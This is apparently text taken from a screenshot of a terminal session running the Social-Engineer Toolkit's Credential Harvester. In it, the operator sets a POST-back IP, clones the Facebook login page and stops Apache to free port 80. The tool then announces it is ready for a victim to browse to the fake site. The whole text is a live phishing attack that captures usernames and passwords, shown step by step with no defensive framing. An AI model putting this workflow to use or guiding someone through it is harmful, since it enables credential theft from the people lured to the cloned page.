 Terminal
File Edit View Search Terminal Help
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Python OpenSSL wasn't detected or PEM file not found, note that SSL compatibilit
y will be affected.
[*] Printing error: zipimporter() argument 1 must be string, not function
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.